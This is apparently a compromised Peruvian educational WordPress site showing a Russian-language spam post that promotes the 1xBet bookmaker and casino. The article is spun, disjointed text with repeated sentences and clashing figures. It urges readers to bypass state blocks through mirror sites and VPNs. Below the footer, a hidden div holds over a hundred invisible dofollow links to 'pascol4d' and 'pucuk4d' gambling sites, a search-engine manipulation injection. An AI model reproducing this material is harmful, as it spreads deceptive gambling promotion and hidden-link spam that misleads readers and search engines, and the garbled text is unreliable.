				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-bf966d4" class="hfe-nav-menu"><li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://tecsel.edu.pe/" class="hfe-menu-item">Inicio</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/sobre-nosotros/" class="hfe-menu-item">Sobre Nosotros</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent hfe-creative-menu"><a href="https://tecsel.edu.pe/blog/" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/contacto/" class="hfe-menu-item">Contacto</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/aula/" class="hfe-menu-item">Aula</a></li>
</ul>				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-403 post type-post status-publish format-standard hentry category-uncategorized tag-1xbet tag-1xbet-kz ast-article-single" id="post-403" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">1xbet 1хбет: бонус при регистрации 25000   Обзор и отзывы о 1xbet. Ставки на футбол, теннис, бокс. Вход на 1 Икс Бет</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://tecsel.edu.pe/2023/08/02/1xbet-1khbet-bonus-pri-registratsii-25000-obzor-i-otzyvy-o-1xbet-stavki-na-futbol-tennis-boks-vkhod-na-1-iks-bet-588/#respond">Deja un comentario</a>			</span>

			 / <span class="ast-terms-link"><a href="https://tecsel.edu.pe/category/uncategorized/" class="">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de TECSEL"
				href="https://tecsel.edu.pe/author/ederobed77/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				TECSEL			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Линия, LIVE и коэффициенты</a></li>
<li><a href="#toc-1">Как скачать приложение 1хБет?</a></li>
<li><a href="#toc-2">Использование промокодов 1 xBet</a></li>
<li><a href="#toc-3">Bet букмекерская контора</a></li>
<li><a href="#toc-4">Обмен промокодов 1 xBet на баллы</a></li>
<li><a href="#toc-5">Bet слоты играть</a></li>
<li><a href="#toc-6">Bet мобильный сайт – характеристики</a></li>
<li><a href="#toc-7">Bet официальный сайт онлайн</a></li>
<li><a href="#toc-8">Бонусы за регистрацию</a></li>
<li><a href="#toc-9">Bet: ставки на спорт через официальный сайт</a></li>
<li><a href="#toc-12">Bet вход в личный кабинет сайта</a></li>
<li><a href="#toc-19">Бет зеркало – причины использования</a></li>
<li><a href="#toc-24">Предусмотрены ли приветственные бонусы в 1xbet казино?</a></li>
</ul>
</div>
<p>Деньги придут на указанный счет в течение часа, при этом никакой дополнительной комиссии списано не будет. Капер может выбрать любого игрока, ввести его данные и перевести деньги со своего счета на счет другого капера. Один из вариантов – подписать на новостную рассылку от букмекерской конторы 1хбет. Для этого нужно быть зарегистрированным в социальных сетях Вконтакте, Фейсбук или твиттер и перед открытием сайта искать адреса рабочих зеркал в этих аккаунтах.</p>
<p>Мобильная версия имеет несколько облегченный дизайн, а на главной странице беттору предлагается скачать приложение. Минимальная сумма на вывод &#8211; 50 рублей или эквивалент в валюте счета. Скорость зачисления разная, но быстрее, как правило выводятся на электронные кошельки и карты.</p>
<h2 id="toc-0">Линия, LIVE и коэффициенты</h2>
<p>Если выявляются неточности, депозит блокируется до выяснения обстоятельств. Перед скачиванием приложения 1xBet рекомендуется проверить, хватает ли памяти на мобильном гаджете. Нужно минимум 100 Мб внутренней и не менее 1 Гб оперативной памяти. Букмекерская контора 1xbet отзывы содержит в большинстве своем положительные отзывы. Более простой вариант, для которого достаточно один раз потратить пару минут и после этого не переживать по поводу поиска зеркала – установить VPN расширение. Выбрать можно из огромного списка в магазине расширений, который имеется в любом браузере.</p>
<ul>
<li>Просмотреть индивидуальные бонусные предложения игрок может в личном кабинете.</li>
<li>Компания предлагает софт от ведущих мировых провайдеров, например, Rival или Evolution Gaming.</li>
<li>Вторая часть не является обязательной на первых этапах игры, но при выводе средств администрация точно потребует подтверждения личности.</li>
<li>Вниманию игроков 1xBet казино предлагается выгодная система бонусных поощрений.</li>
<li>В настоящий момент можно воспользоваться разными предложениями.</li>
<li>Выбрать можно из огромного списка в магазине расширений, который имеется в любом браузере.</li>
</ul>
<p>Официальный сайт 1xBet работает под управлением компании 1x Corp N.V. Популярный бренд функционирует в соответствии с разрешительным документом Кюрасао. В 1xBet игрока ожидают игровые автоматы от ведущих провайдеров. Некоторые производители работают в гемблинг-индустрии свыше 10 лет и успели выпустить огромное количество игровых автоматов с розыгрышем джекпота и бонусными играми.</p>
<h3 id="toc-1">Как скачать приложение 1хБет?</h3>
<p>Для активации бонусного поощрения при помощи промокода рекомендуется следить за правильностью ввода специальной буквенно-цифровой комбинации. Как вариант – можно скопировать код, а затем вставить его в необходимую строку. Промокоды в 1хБет казино и на его зеркале не доступны для <a href="https://1xbetkz2.com/slots/">слоты в 1xbet по 1 копейке</a> повторного использования. Для новичков 1xBet предусмотрен денежный подарок – Welcome-пакет бонусов. После внесения депозита требуется в течение 24 часов отыграть денежный бонус с вейджером х35. Для запуска пользователю достаточно кликнуть на любую игру, выбрав кнопку «Демо».</p>
<ul>
<li>Вам достаточно ввести минимальное количество данных, и аккаунт будет готов.</li>
<li>Второй вариант – перейти в низ сайта, найти ссылку для скачивания специального клиента и нажать на кнопку «Скачать» для загрузки установочного файла.</li>
<li>Бетторы найдут такие редкие для ставок виды спорта, как херлинг, троттинг, спидвей, кейрин, кун кхмер и другие.</li>
<li>Зеркало развлекательного портала 1xBet – это отличный способ обходить блокировки виртуального казино и играть без ограничений.</li>
</ul>
<p>Для этого необходимо нажать на надпись «Вход» и  среди предложенных вариантов выбрать подходящий. После этого в соответствующих полях необходимо указать требуемые сведения, после чего станет возможным вход в 1xBet и дальнейшая игра с реальными денежными ставками. Максимальная граница устанавливается в зависимости от статуса встречи. При введении промокода из выше приложенного списка у капера будет возможность ставку суммой до десяти долларов.</p>
<h3 id="toc-2">Использование промокодов 1 xBet</h3>
<p>Последние проверены на вирусы и без проблем запустятся на любом смартфоне. Вниманию игроков 1хБет казино предлагается кэшбэк, размер которого определяется уровнем играющих и может составлять до 11% на сайте-зеркале 1хБет. В официальном казино 1хБет налажено начисление баллов, которые приравниваются <a href="https://1xbetkz2.com/slots/">игры в 1xbet за 1 рубль</a> к специальной внутренней валюте. Они начисляются в виде кэшбэка за проигранные ставки (не менее девяти бетов). Также баллы 1хБет казино выдаются за внесение денег на баланс, участие в различных промо и конкурсах, турнирах, за спортивные ставки с увеличенными коэффициентами.</p>
<ul>
<li>В какой-то момент у игрока появляются средства, которые не нужно держать на счету, игрок пожелает их вывести.</li>
<li>Линки на зеркало запускаются быстро благодаря корректному имени.</li>
<li>Если девайс работает на iOS, найти мобильную версию можно в официальном магазине App Store, но скачать утилиту на территории России, не получится.</li>
</ul>
<p>Искать их следует перед тем, как регистрировать профиль для своевременного ввода в предложенном поле. Для поиска актуального 1xBet зеркала можно, например, проверять Телеграмм-канал и официальные страницы в соцсетях. Также для их получения игроки связываются с менеджерами технической поддержки.</p>
<h2 id="toc-3">Bet букмекерская контора</h2>
<p>В лайв-режиме игроку доступна функция кэшаута, досрочного выкупа пари. Сумма зависит от начального коэффициента и текущего развития событий в поединке. Авторизованные пользователи также могут смотреть видеотрансляции многих событий &#8211; они открываются либо в отдельном окне, либо непосредственно около лайв-матча.</p>
<p>Воспользоваться бонусными предложениями могут все гемблеры независимо от их игрового опыта. В списке регулярных промо-предложений – подарок на именины и кэшбэк. Выдача подобных презентов способствует экономии собственных финансов в процессе игры на сайте онлайн казино. У приложения 1хБет есть один недостаток – для установки специального клиента требуется место на портативном устройстве. После загрузки программы 1xBet все игровые автоматы всегда будут под рукой у игроков. Сделать это легко – достаточно зайти в личный кабинет, перейти в раздел вывода средств, ввести сумму (от ста рублей) и способ вывода (карты, кошельки, платежные системы).</p>
<h2 id="toc-4">Обмен промокодов 1 xBet на баллы</h2>
<p>Все изменения потребуется подтвердить при помощи электронной почты или кода из СМС. С ее помощью можно проанализировать свои ошибки и в дальнейшем их убрать. Этот бк имеет множество привлекательных бонусов и акций для новых и постоянных пользователей, что делает игру на нем еще более интересной. Предматчевая линия и раздел Live в 1xBet практически идентичны по наполнению.</p>
<p>Открыв раздел со ставками на спорт – появляется шанс ставить на тоталы, экспрессы, делать другие типы бетов. Для мобильной версии и скачиваемого приложения 1хБет казино и его официального зеркала регулярно выпускаются обновления, а также исправляются системные ошибки. Если официальный сайт 1хБет казино и БК по каким-то причинам окажется недоступным, то в любой момент можно воспользоваться актуальным зеркалом 1хБет.</p>
<h3 id="toc-5">Bet слоты играть</h3>
<p>Для мобильного сайта 1хБет казино и его рабочего зеркала не предусмотрена отдельная ссылка. Он запускается автоматически при переходе на главный веб-портал или актуальное зеркало. Мобильное казино хорошо выглядит на гаджетах с разными размерами дисплея.</p>
<p>Они представлены в 1xBet казино огромным изобилием и отличаются простым геймплеем. Основный смысл использования букмекерской конторы 1xbet — игры на деньги. В какой-то момент у игрока появляются средства, которые не нужно держать на счету, игрок пожелает их вывести. Для доступа к сайту подойдет любое мобильное устройство или персональный компьютер даже с не очень быстрым интернет соединением. Но даже в таком случае получить доступ ко всем функциям получится.</p>
<h3 id="toc-6">Bet мобильный сайт – характеристики</h3>
<p>На официальном сайте 1xbet личный кабинет используется сразу для нескольких вещей. 1хбет зеркало на сегодня необходимо искать всем игрокам, которые не могут без проблем получить доступ к сайту из-за проблем с разрешением на работу от государства. Стоит помнить, что блокируются зеркала достаточно оперативно, поэтому стоит использовать способ, который позволит за  наименьшее количество времени попадать на сайт. Как один из лидеров мировой сферы беттинга 1xBet предлагает своим клиентам очень большой выбор методов пополнения счета и вывода денег. Точное количество платежных систем зависит от страны регистрации игрока и выбранной валюты (среди доступных есть российский рубль). Генерирование значительных сумм выигрышей – частое явление в казино онлайн.</p>
<ul>
<li>Возможности официального сайта 1xBet заслуживают уважения, и для управления доступным функционалом используется «Личный кабинет».</li>
<li>Отдельные бонусные коды предлагаются только на этапе регистрации аккаунта в 1хБет казино или его сайте зеркале.</li>
<li>Не взирая на то, что БК на веб-портале работает значительно дольше, разнообразию бонусных предложений в казино может позавидовать любой виртуальный клуб.</li>
<li>Активировать его можно всегда, независимо от того, каким способом будет создаваться учетная запись.</li>
<li>На официальном сайте предусмотрены бонусы за внесение депозитов, бездепозитные презенты, промокоды, серии фриспинов от рабочего зеркала.</li>
</ul>
<p>Если трансляция не предусмотрена, следить за ходом событий можно при помощи матч-трекера со статистикой. Мобильная версия открывается автоматически <a href="https://1xbetkz2.com/">https://1xbetkz2.com</a> при входе на сайт со смартфона. Познакомиться с ее внешним видом можно ис десктопной версии &#8211; кнопка находится в футереблока «Полезное».</p>
<h2 id="toc-7">Bet официальный сайт онлайн</h2>
<p>Букмекерская контора официального сайта 1xBet работает в соответствии с установленными правилами международного беттинга. Здесь заключаются пари на все виды игровых событий, которые выводятся в линию. Да, жители этих государств могут создать аккаунт в 1хБет казино через актуальное зеркало. Это альтернативный сайт для входа в персональный кабинет с таким же функционалом, обеспечивающий игру в 1хБет без блокировок.</p>
<ul>
<li>Чтобы игровой процесс был еще удобнее, технические специалисты разработали адаптивную версию и мобильное приложение для ОС Андроид и iOS.</li>
<li>Игроки могут проходить регистрацию и идентификацию, пополнять счет и выводить средства, делать ставки на спорт в прематче и лайве, использовать бонусы, общаться с саппортом.</li>
<li>Обратите внимание, что заполняя анкету нужно указывать только достоверные сведения.</li>
<li>Нужно минимум 100 Мб внутренней и не менее 1 Гб оперативной памяти.</li>
</ul>
<p>Для поиска интересующей игры в 1xBet зеркало рекомендуется воспользоваться дополнительной системой сортировки по названию, бренду. Игрок получает право на использование бесплатных спинов, которые каждый день выдаются в качестве вознаграждения за специальное задание дня. Подробнее об условиях его выдачи и использования указано в разделе «Бонусы» в 1xBet казино зеркало. Отдельно следует поговорить о выполнении денежных операций в интернет 1xBet казино. 1xBet официальный сайт и его зеркало имеют мультиязычный интерфейс (ES, UA, PL, RU, DE, EN).</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Navegación de entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a title="Бесплатный 1xBet промокод на ИЮЛЬ 2023"href="https://tecsel.edu.pe/2023/08/02/besplatnyi-1xbet-promokod-na-iiul-2023-841/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a title="Download Pin Up Betano on PC Emulator"href="https://tecsel.edu.pe/2023/08/02/download-pin-up-betano-on-pc-emulator-989/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/08/02/1xbet-1khbet-bonus-pri-registratsii-25000-obzor-i-otzyvy-o-1xbet-stavki-na-futbol-tennis-boks-vkhod-na-1-iks-bet-588/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://tecsel.edu.pe/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="author" class="screen-reader-text">Nombre*</label><input id="author" name="author" type="text" value="" placeholder="Nombre*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="email" class="screen-reader-text">Correo electrónico*</label><input id="email" name="email" type="text" value="" placeholder="Correo electrónico*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="url"><label for="url" class="screen-reader-text">Web</label><input id="url" name="url" type="text" value="" placeholder="Web" size="30" /></label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='403' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 TECSEL | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;">
<a style="display:none;" href="https://abpotapov.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://anugrah-toto.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://onemoregirlmovie.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://italianhost.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://paficiawi.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://defisible.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://indonesiaaccess.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://jasakerja.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://baznaskotamobagu.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://dkpmamuju.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="hfttps://desa-digital.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ecomgo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desasiwalawa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.desasukamaju.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://serangjayahilir.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pepadijateng.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kemenag-jembrana.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://puskesmaspadaherang.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://mhsbabakan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cimarias-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sanggi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://covid19-filantropi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desabalaikasih.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://banjarkota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polresniasselatan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://matakinprovkepbabel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ptspkemenagkotametro.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://wates-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://disbudparpolman.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pelitarakyat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://adriyan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pilgubbanten.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sukamarga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sukaharja.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://puskesmastengaran.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.sriagung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.arenanews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://partainasdembu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://royalnews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://properconsulting.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://fdkmsukajadi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://disdikternate.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://suarabadungnews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://opsel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://indonesiaaviationschool.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://diurna.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://harikomunitas.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://semuanyaindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://idwarta.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://knsidoarjo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://knciamis.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://amvibe.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lpsesiak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://greatborneo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://radiomca.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://samudraindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://trendsetterscommunity.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sustiklampung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://nasdembabel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kampungadat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.soriutu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.satamabrimob.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.pkbmsamhan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.longbagunulu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.sukajadi-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://trisulaindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bawaslusultra.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://gowong.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sarijaya-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lembagakampud.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kkgutara.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ukbipa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.desaolung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.pasialaweh.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desawaenetat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://radiostreaming-um-tapsel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://uinsalatiga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.literasispenda.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://musam-pembangunan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bumdesbiluhutimur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.infotangerangkota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desasooko.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://setdakku.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cimancak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://laboratorium-retailuajy.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desabantantimur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://siditadotaga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bkmmpontianak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desa-teratak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://agensi.co.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://drink-line.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desawisatapunten.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.elektrofiyat.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://e-database.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://mandriva-tr.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.lokerdong.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://resangunungkidul.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://hummingbirdfishfinderreviews.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://eventloom.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://parkermotorcompany.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://nycrew.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://karaoke-recording.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.janaaaworld.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cougarsdating.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.kompasindonesia.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polresdumai.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ppdbkotacilegon.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pmiprovinsipapua.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://stiecipasung.ac.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ganjarpedia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cahayapedia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://fasningkomtkplb.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kesdamxiiimerdeka-tniad-mil.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.gayabarutiga-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://makkahtrip.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cryptopublic.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polrescianjur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://maukbarat-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.purwokencono-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://brajadewa-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bpekpdipkotabekasi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://korankota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pascol4d.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.polresbadung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lnk.at/pascol4d/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://linkin.bio/pascol4d/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://heylink.me/PASCOL4D.links/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://heylink.me/pascol4d_w/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pascol4d.link/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="http://hboscavengerhuntrules.dja.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="http://re.nurturyboston.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://digital.ifma.edu.br/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://jangankena.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sloaneandtate.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://jonasreinhardt.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://stylefigures.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://vinaanh.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://russkie-seriali.net/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://winphonedroid.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://warta8.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://homedecoreinfo.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://stkip-ypup.id/" rel="dofollow">pucuk4d</a>
